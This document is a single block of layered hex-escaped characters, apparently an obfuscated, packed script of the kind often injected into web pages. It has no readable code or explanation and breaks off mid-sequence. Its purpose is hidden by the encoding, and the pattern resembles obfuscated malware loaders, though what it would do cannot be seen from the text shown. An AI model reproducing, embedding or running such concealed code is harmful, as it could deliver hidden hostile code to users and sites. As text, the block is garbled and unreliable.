\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x58\x5C\x77\x5C\x68\x5C\x48\x5C\x73\x5C\x47\x5C\x76\x5C\x68\x5C\x68\x5C\x70\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x49\x5C\x45\x5C\x79\x5C\x68\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x6C\x5C\x44\x5C\x68\x5C\x48\x5C\x45\x5C\x44\x5C\x68\x5C\x31\x30\x5C\x4F\x5C\x59\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x46\x5C\x70\x5C\x44\x5C\x73\x5C\x47\x5C\x59\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x59\x5C\x44\x5C\x45\x5C\x56\x5C\x47\x5C\x76\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x31\x61\x5C\x48\x5C\x68\x5C\x70\x5C\x6C\x5C\x50\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x46\x5C\x56\x5C\x78\x5C\x70\x5C\x46\x5C\x68\x5C\x58\x5C\x6A\x5C\x68\x5C\x73\x5C\x47\x5C\x68\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x4D\x5C\x4D\x5C\x4D\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x68\x5C\x46\x5C\x70\x5C\x44\x5C\x45\x5C\x47\x5C\x59\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x4F\x5C\x68\x5C\x46\x5C\x56\x5C\x49\x5C\x49\x5C\x6C\x5C\x46\x5C\x46\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x68\x5C\x31\x30\x5C\x46\x5C\x45\x5C\x47\x5C\x68\x5C\x46\x5C\x49\x5C\x44\x5C\x73\x5C\x4F\x5C\x70\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x46\x5C\x68\x5C\x71\x5C\x31\x30\x5C\x71\x5C\x50\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x31\x34\x5C\x53\x5C\x4F\x5C\x6C\x5C\x68\x5C\x6C\x5C\x79\x5C\x51\x5C\x6C\x5C\x76\x5C\x68\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x56\x5C\x51\x5C\x6C\x5C\x68\x5C\x46\x5C\x61\x5C\x43\x5C\x52\x5C\x52\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x68\x5C\x76\x5C\x71\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x50\x5C\x68\x5C\x79\x5C\x45\x5C\x47\x5C\x70\x5C\x58\x5C\x68\x5C\x31\x39\x5C\x71\x5C\x70\x5C\x58\x5C\x68\x5C\x51\x5C\x44\x5C\x6C\x5C\x71\x5C\x31\x65\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x46\x5C\x68\x5C\x47\x5C\x45\x5C\x68\x5C\x53\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x6C\x5C\x71\x5C\x70\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x68\x5C\x31\x63\x5C\x31\x34\x5C\x31\x39\x5C\x31\x37\x5C\x68\x5C\x44\x5C\x6C\x5C\x78\x5C\x71\x5C\x70\x5C\x6C\x5C\x76\x5C\x68\x5C\x78\x5C\x71\x5C\x51\x5C\x6C\x5C\x78\x5C\x68\x5C\x49\x5C\x45\x5C\x4E\x5C\x6C\x5C\x44\x5C\x68\x5C\x46\x5C\x73\x5C\x5A\x5C\x6C\x5C\x68\x5C\x71\x5C\x78\x5C\x70\x5C\x6C\x5C\x44\x5C\x47\x5C\x71\x5C\x70\x5C\x6C\x5C\x68\x5C\x46\x5C\x31\x6A\x5C\x6A\x5C\x68\x5C\x79\x5C\x6C\x5C\x76\x5C\x73\x5C\x71\x5C\x68\x5C\x79\x5C\x71\x5C\x70\x5C\x49\x5C\x58\x5C\x68\x5C\x71\x5C\x78\x5C\x78\x5C\x68\x5C\x79\x5C\x31\x77\x5C\x76\x5C\x6C\x5C\x48\x5C\x71\x5C\x56\x5C\x78\x5C\x70\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x71\x5C\x59\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x68\x5C\x45\x5C\x4F\x5C\x70\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x31\x79\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x6A\x5C\x68\x5C\x46\x5C\x47\x5C\x73\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x68\x5C\x71\x5C\x4E\x5C\x71\x5C\x70\x5C\x71\x5C\x44\x5C\x68\x5C\x44\x5C\x6C\x5C\x71\x5C\x76\x5C\x53\x5C\x68\x5C\x49\x5C\x78\x5C\x6C\x5C\x71\x5C\x44\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x6A\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x61\x5C\x68\x5C\x31\x62\x5C\x31\x61\x5C\x31\x79\x5C\x31\x36\x5C\x31\x39\x5C\x57\x5C\x31\x66\x5C\x31\x32\x5C\x68\x5C\x48\x5C\x73\x5C\x44\x5C\x46\x5C\x70\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x47\x5C\x71\x5C\x73\x5C\x78\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x77\x5C\x68\x5C\x31\x39\x5C\x31\x61\x5C\x31\x62\x5C\x31\x34\x5C\x31\x63\x5C\x31\x79\x5C\x31\x64\x5C\x31\x61\x5C\x31\x6C\x5C\x31\x39\x5C\x57\x5C\x31\x34\x5C\x68\x5C\x76\x5C\x45\x5C\x49\x5C\x56\x5C\x79\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x31\x37\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x31\x37\x5C\x73\x5C\x46\x5C\x70\x5C\x61\x5C\x61\x5C\x52\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x6C\x5C\x44\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x68\x5C\x70\x5C\x71\x5C\x51\x5C\x46\x5C\x68\x5C\x44\x5C\x71\x5C\x47\x5C\x76\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x49\x5C\x6C\x5C\x47\x5C\x70\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x49\x5C\x46\x5C\x46\x5C\x68\x5C\x4F\x5C\x56\x5C\x51\x5C\x78\x5C\x73\x5C\x46\x5C\x58\x5C\x6C\x5C\x76\x5C\x68\x5C\x70\x5C\x58\x5C\x56\x5C\x79\x5C\x51\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x48\x5C\x71\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x71\x5C\x56\x5C\x70\x5C\x58\x5C\x45\x5C\x44\x5C\x31\x79\x5C\x47\x5C\x71\x5C\x79\x5C\x6C\x5C\x68\x5C\x48\x5C\x6C\x5C\x71\x5C\x70\x5C\x56\x5C\x44\x5C\x6C\x5C\x76\x5C\x68\x5C\x58\x5C\x70\x5C\x70\x5C\x4F\x5C\x46\x5C\x68\x5C\x49\x5C\x79\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x79\x5C\x6C\x5C\x47\x5C\x56\x5C\x68\x5C\x79\x5C\x6C\x5C\x70\x5C\x71\x5C\x68\x5C\x49\x5C\x56\x5C\x46\x5C\x70\x5C\x45\x5C\x79\x5C\x49\x5C\x45\x5C\x76\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x79\x5C\x45\x5C\x4E\x5C\x6C\x5C\x68\x5C\x44\x5C\x6C\x5C\x68\x5C\x6C\x5C\x71\x5C\x46\x5C\x6C\x5C\x68\x5C\x51\x5C\x45\x5C\x50\x5C\x68\x5C\x52\x5C\x46\x5C\x68\x5C\x70\x5C\x44\x5C\x71\x5C\x47\x5C\x46\x5C\x73\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x68\x5C\x58\x5C\x6C\x5C\x71\x5C\x76\x5C\x68\x5C\x4D\x5C\x44\x5C\x71\x5C\x4F\x5C\x4F\x5C\x6C\x5C\x44\x5C\x68\x5C\x4F\x5C\x71\x5C\x44\x5C\x46\x5C\x6C\x5C\x31\x36\x5C\x47\x5C\x70\x5C\x68\x5C\x48\x5C\x71\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x45\x5C\x44\x5C\x68\x5C\x73\x5C\x70\x5C\x6C\x5C\x79\x5C\x68\x5C\x46\x5C\x73\x5C\x76\x5C\x6C\x5C\x51\x5C\x71\x5C\x44\x5C\x68\x5C\x78\x5C\x6C\x5C\x48\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x47\x5C\x76\x5C\x45\x5C\x4D\x5C\x68\x5C\x73\x5C\x47\x5C\x76\x5C\x6C\x5C\x50\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x57\x5C\x70\x5C\x70\x5C\x44\x5C\x73\x5C\x51\x5C\x56\x5C\x70\x5C\x6C\x5C\x68\x5C\x73\x5C\x76\x5C\x68\x5C\x46\x5C\x56\x5C\x51\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x56\x5C\x78\x5C\x45\x5C\x68\x5C\x4D\x5C\x44\x5C\x4F\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x70\x5C\x58\x5C\x68\x5C\x44\x5C\x45\x5C\x79\x5C\x71\x5C\x68\x5C\x46\x5C\x6C\x5C\x70\x5C\x68\x5C\x51\x5C\x53\x5C\x68\x5C\x79\x5C\x71\x5C\x44\x5C\x59\x5C\x73\x5C\x47\x5C\x68\x5C\x48\x5C\x78\x5C\x45\x5C\x71\x5C\x70\x5C\x68\x5C\x46\x5C\x6C\x5C\x4F\x5C\x71\x5C\x44\x5C\x71\x5C\x70\x5C\x45\x5C\x44\x5C\x68\x5C\x49\x5C\x71\x5C\x4F\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x44\x5C\x73\x5C\x59\x5C\x58\x5C\x70\x5C\x68\x5C\x73\x5C\x47\x5C\x47\x5C\x6C\x5C\x44\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x6A\x5C\x68\x5C\x44\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x71\x5C\x53\x5C\x45\x5C\x56\x5C\x70\x5C\x68\x5C\x51\x5C\x71\x5C\x49\x5C\x31\x65\x5C\x68\x5C\x68\x5C\x70\x5C\x45\x5C\x68\x5C\x70\x5C\x45\x5C\x4F\x5C\x68\x5C\x70\x5C\x58\x5C\x68\x5C\x4F\x5C\x44\x5C\